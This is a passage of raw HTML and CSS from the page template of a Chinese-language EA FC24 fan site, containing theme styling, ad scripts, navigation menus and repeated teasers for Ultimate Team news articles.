    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #3e5062;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #3e5062 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3e5062;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3e5062;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3e5062 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #3e5062;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #cccccc;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #cccccc;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	line-height:80px;
	font-weight:bold;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #2b3843;
    }

    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 80px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 80px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 80px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 80px;
        }
    }</style> <script defer src="[data-uri]"></script> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8955156483840633",
    enable_page_level_ads: true
  });</script> <script data-ad-client="ca-pub-8955156483840633" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fifa.la/",
                    "name": "首页"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fifa.la/gsl-fifa17",
                    "name": "GSL FIFA超级联赛"
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #2e7d32;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #2e7d32;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #2e7d32;
                }
                .tdm-btn-style1 {
					background-color: #2e7d32;
				}
				.tdm-btn-style2:before {
				    border-color: #2e7d32;
				}
				.tdm-btn-style2 {
				    color: #2e7d32;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #2e7d32;
                    -moz-box-shadow: 0 2px 16px #2e7d32;
                    box-shadow: 0 2px 16px #2e7d32;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #2e7d32;
                    -moz-box-shadow: 0 4px 26px #2e7d32;
                    box-shadow: 0 4px 26px #2e7d32;
				}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script defer src="data:text/javascript;base64,"></script><style></style></head><body class="wp-singular page-template-default page page-id-2126 wp-theme-Newspaper td-standard-pack gsl-fifa17 global-block-template-1 wpb-js-composer js-comp-ver-6.9.0 vc_responsive tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-home-container"><ul id="menu-home" class="td-mobile-main-menu"><li id="menu-item-13879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-13879"><a href="https://fifa.la/fc-ut">FC24 UT</a></li><li id="menu-item-13880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13880"><a href="https://fifa.la/fc-tactics">FC24 战术板</a></li><li id="menu-item-13886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13886"><a href="https://fifa.la/fc-tutorials">FC24 教程</a></li><li id="menu-item-13881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13881"><a href="https://fifa.la/more-than-fifa">FC之外</a></li><li id="menu-item-13882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13882"><a href="https://fifa.la/featured">FC宝典</a></li><li id="menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13883"><a href="https://fifa.la/gon-games">GON赛事</a></li><li id="menu-item-13884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13884"><a href="https://fifa.la/dl">下载</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fifa.la/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>搜索</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-5 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">登入</div><div class="td-login-panel-descr">欢迎！登入你的账号</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="登入"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">忘记密码？找回！</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">找回密码</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"></form><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_content"><div class="td-header-menu-wrap "><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-menu"> <a class="td-mobile-logo td-sticky-header" href="https://fifa.la/"> <noscript><img src="https://fifa.la/wp-content/uploads/2024/02/web-logo-300x42-1.png" alt="" width="300" height="42"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%2042%22%3E%3C/svg%3E' data-src="https://fifa.la/wp-content/uploads/2024/02/web-logo-300x42-1.png" alt="" width="300" height="42"/> </a><h1 class="td-logo"> <a class="td-header-logo td-sticky-header" href="https://fifa.la/"> <noscript><img src="https://fifa.la/wp-content/uploads/2024/02/web-logo-300x42-1.png" alt="" width="300" height="42"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%2042%22%3E%3C/svg%3E' data-src="https://fifa.la/wp-content/uploads/2024/02/web-logo-300x42-1.png" alt="" width="300" height="42"/> <span class="td-visual-hidden">GameorNothing</span> </a></h1></div><div class="menu-home-container"><ul id="menu-home-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-13879"><a href="https://fifa.la/fc-ut">FC24 UT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13880"><a href="https://fifa.la/fc-tactics">FC24 战术板</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13886"><a href="https://fifa.la/fc-tutorials">FC24 教程</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13881"><a href="https://fifa.la/more-than-fifa">FC之外</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13882"><a href="https://fifa.la/featured">FC宝典</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13883"><a href="https://fifa.la/gon-games">GON赛事</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13884"><a href="https://fifa.la/dl">下载</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fifa.la/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_1" class="tdc-row"><div class="vc_row tdi_2  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_2,
                .tdi_2 .tdc-columns{
                    min-height: 0;
                }.tdi_2,
				.tdi_2 .tdc-columns{
				    display: block;
				}.tdi_2 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_4  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_4{
                    vertical-align: baseline;
                }.tdi_4 > .wpb_wrapper,
				.tdi_4 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_4 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_4 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_4 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"></div></figure></div></div></div></div></div><div id="tdi_5" class="tdc-row"><div class="vc_row tdi_6  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_6,
                .tdi_6 .tdc-columns{
                    min-height: 0;
                }.tdi_6,
				.tdi_6 .tdc-columns{
				    display: block;
				}.tdi_6 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_8{
                    vertical-align: baseline;
                }.tdi_8 > .wpb_wrapper,
				.tdi_8 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_8 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_8 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_8 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_9" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_9 class="td_block_inner"><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fifa.la/fc24-0425.html" rel=" bookmark" class="td-image-wrap " title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票" ><img fetchpriority="high" decoding="async" width="324" height="160" class="entry-thumb" src="https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-324x160.jpg"  srcset="https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-324x160.jpg 324w, https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fifa.la/fc24-0425.html" rel="bookmark" title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票">FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://fifa.la/author/gameornothing">GameorNothing</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-25T12:22:56+08:00" >2024年4月25日</time></span></div></div></div></div></div></div></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_11{
                    vertical-align: baseline;
                }.tdi_11 > .wpb_wrapper,
				.tdi_11 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_11 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_11 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_11 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_12 td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="tdi_12" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_12 class="td_block_inner"></div></div></div></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_15 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_15" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_15 class="td_block_inner"><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fifa.la/fc24-0425.html" rel=" bookmark" class="td-image-wrap " title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票" ><img fetchpriority="high" decoding="async" width="324" height="160" class="entry-thumb" src="https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-324x160.jpg"  srcset="https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-324x160.jpg 324w, https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fifa.la/fc24-0425.html" rel="bookmark" title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票">FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://fifa.la/author/gameornothing">GameorNothing</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-25T12:22:56+08:00" >2024年4月25日</time></span></div></div></div></div></div></div></div></div></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_20 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_20" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_20 class="td_block_inner"><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fifa.la/fc24-sbc0208.html" rel=" bookmark" class="td-image-wrap " title="FC24 TOTW21公布，最新SBC，德甲POTM投票，最新球员泄露，RTTF追踪，Pro Open冠军战术板" ><noscript><img decoding="async" width="324" height="160" class="entry-thumb" src="https://fifa.la/wp-content/uploads/2024/02/EA-FC-24-RTTF-upgrade-tracker-324x160.jpg"  srcset="https://fifa.la/wp-content/uploads/2024/02/EA-FC-24-RTTF-upgrade-tracker-324x160.jpg 324w, https://fifa.la/wp-content/uploads/2024/02/EA-FC-24-RTTF-upgrade-tracker-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FC24 TOTW21公布，最新SBC，德甲POTM投票，最新球员泄露，RTTF追踪，Pro Open冠军战术板" /></noscript><img decoding="async" width="324" height="160" class="lazyload entry-thumb" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20324%20160%22%3E%3C/svg%3E' data-src="https://fifa.la/wp-content/uploads/2024/02/EA-FC-24-RTTF-upgrade-tracker-324x160.jpg"  data-srcset="https://fifa.la/wp-content/uploads/2024/02/EA-FC-24-RTTF-upgrade-tracker-324x160.jpg 324w, https://fifa.la/wp-content/uploads/2024/02/EA-FC-24-RTTF-upgrade-tracker-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FC24 TOTW21公布，最新SBC，德甲POTM投票，最新球员泄露，RTTF追踪，Pro Open冠军战术板" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fifa.la/fc24-sbc0208.html" rel="bookmark" title="FC24 TOTW21公布，最新SBC，德甲POTM投票，最新球员泄露，RTTF追踪，Pro Open冠军战术板">FC24 TOTW21公布，最新SBC，德甲POTM投票，最新球员泄露，RTTF追踪，Pro Open冠军战术板</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://fifa.la/author/gameornothing">GameorNothing</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-08T09:15:59+08:00" >2024年2月8日</time></span></div></div></div></div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_23 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script defer src="[data-uri]"></script><div class="td-block-title-wrap"></div><div id=tdi_23 class="td_block_inner"><div class="td-block-span12"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fifa.la/fc24-0425.html" rel=" bookmark" class="td-image-wrap " title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票" ><img fetchpriority="high" decoding="async" width="324" height="160" class="entry-thumb" src="https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-324x160.jpg"  srcset="https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-324x160.jpg 324w, https://fifa.la/wp-content/uploads/2024/04/fc24-tots-live-feat-image-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fifa.la/fc24-0425.html" rel="bookmark" title="FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票">FC24 最新女足TOTS Live SBC，最新任务球员，Live TOTS摸奖，TOTS Live追踪，西甲POTM投票</a></h3><div class="td-module-meta-info"> <span class="td-post-author-name"><a href="https://fifa.la/author/gameornothing">GameorNothing</a> <span>-</span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-25T12:22:56+08:00" >2024年4月25日</time></span></div></div></div></div></div></div></div></div></div><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
